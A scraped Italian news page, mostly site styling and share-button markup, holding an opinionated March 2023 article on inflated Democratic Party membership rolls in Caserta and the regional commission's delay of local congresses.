.td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Ftessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tessere+Pd+Caserta+dopate%2C+il+regionale+rimanda+la+decisione%3A+slittano+congressi.+Schlein+far%C3%A0+piazza+pulita%3A+commissariati+Terra+di+Lavoro+e+partito+campano&url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Ftessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano%2F&via=Italia+Notizie" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tessere+Pd+Caserta+dopate%2C+il+regionale+rimanda+la+decisione%3A+slittano+congressi.+Schlein+far%C3%A0+piazza+pulita%3A+commissariati+Terra+di+Lavoro+e+partito+campano %0A%0A https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/&title=Tessere+Pd+Caserta+dopate%2C+il+regionale+rimanda+la+decisione%3A+slittano+congressi.+Schlein+far%C3%A0+piazza+pulita%3A+commissariati+Terra+di+Lavoro+e+partito+campano" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        
<p>La commissione regionale per il congresso Pd decide di non decidere sul caso Caserta. L’organismo presieduto dall’eurodeputato Franco Roberti, “dopo una accurata istruttoria sull&#8217;anagrafe degli iscritti”, ha stabilito all’unanimità “di approfondire numerose posizioni anagrafiche mediante documentazione probatoria da richiedere agli interessati e da acquisire presso la commissione nazionale”. Il gruppo di lavoro messo in piedi dall’ex procuratore nazionale antimafia avrebbe dovuto sciogliere il nodo Caserta entro il 12 marzo. Ma in Terra di Lavoro si sono registrate tante di quelle schifezze che il team di Roberti, composto anche da Francesco Gatto, timoniere della commissione provinciale, non ha potuto completare l’istruttoria. Da qui la decisione di richiedere al nazionale l’anagrafe certificata del 2019 e di spostare dal 23 al 26 marzo lo svolgimento delle assemblee di circolo per il congresso regionale della Campania. In provincia di Caserta il tesseramento 2022 ha raggiunto al cifra record di quasi 7mila iscritti. Un dopaggio scandaloso. Immediato l’altolà della commissione nazionale che tagliò oltre la metà delle tessere riducendo la platea a 3.200 iscritti, decisione ratificata dalla commissione provinciale. Il provvedimento fu impugnato davanti al tribunale civile di Santa Maria Capua Vetere da Gennaro Oliviero e company. Furono presentati 200 ricorsi, poi ritirati per l’irricevibilità dovuta alla revoca di Roma della platea casertana. Facendo la tara tra la decisione di Roberti e il gruppo di lavoro regionale e “l’impraticabilità di campo” da sempre denunciata da Francesco Boccia il risultato più probabile, quasi certo, è che si arriverà al commissariamento sia della federazione di Caserta che del partito campano. Niente congressi in Terra di Lavoro e in Campania. Elly Schlein vuole fare pulizia all’interno di un partito in mano ai signori delle tessere. La nuova fase del Pd passa anche da una rigenerazione a livello territoriale. A Caserta e in Campania i dem hanno in alcune zone più iscritti che voti. Un paradosso che emblematicamente fotografa la situazione di un partito morente “governato” a suon di tessere gonfiate e di rendite di posizione fino ad oggi inscalfibili. La vittoria di Schlein alle primarie ha ribaltato tutto. Il Pd campano sarà rivoltato come un calzino. Gente come Oliviero è all’ultimo giro di giostra. Tanti altri little-big diventeranno small. </p>



<p class="has-text-align-right"><strong> Mario De Michele   <br></strong></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Ftessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tessere+Pd+Caserta+dopate%2C+il+regionale+rimanda+la+decisione%3A+slittano+congressi.+Schlein+far%C3%A0+piazza+pulita%3A+commissariati+Terra+di+Lavoro+e+partito+campano&url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Ftessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano%2F&via=Italia+Notizie" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tessere+Pd+Caserta+dopate%2C+il+regionale+rimanda+la+decisione%3A+slittano+congressi.+Schlein+far%C3%A0+piazza+pulita%3A+commissariati+Terra+di+Lavoro+e+partito+campano %0A%0A https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/&title=Tessere+Pd+Caserta+dopate%2C+il+regionale+rimanda+la+decisione%3A+slittano+congressi.+Schlein+far%C3%A0+piazza+pulita%3A+commissariati+Terra+di+Lavoro+e+partito+campano" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mario De Michele"><meta itemprop="url" content="https://italianotizie.online/author/campania-notizie/"></span><meta itemprop="datePublished" content="2023-03-10T20:16:36+01:00"><meta itemprop="dateModified" content="2023-03-10T20:30:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png"></span><meta itemprop="name" content="Italia Notizie"></span><meta itemprop="headline " content="Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein farà piazza pulita: commissariati Terra di Lavoro e partito campano"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://italianotizie.online/wp-content/uploads/2023/02/roberti-franco-pd.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1762"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":215253,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "27352";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9118";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/inchiesta-gol-2-i-41-prescelti-di-cesa-in-servizio-senza-lavorare-il-disastro-del-consigliere-villano-e-tragicomico/"  rel="bookmark" class="td-image-wrap " title="INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti" ><img class="entry-thumb" src="[data-uri]" alt="" title="INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/villano-cesario-cesaokok-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/inchiesta-gol-2-i-41-prescelti-di-cesa-in-servizio-senza-lavorare-il-disastro-del-consigliere-villano-e-tragicomico/"  rel="bookmark" title="INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti">INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
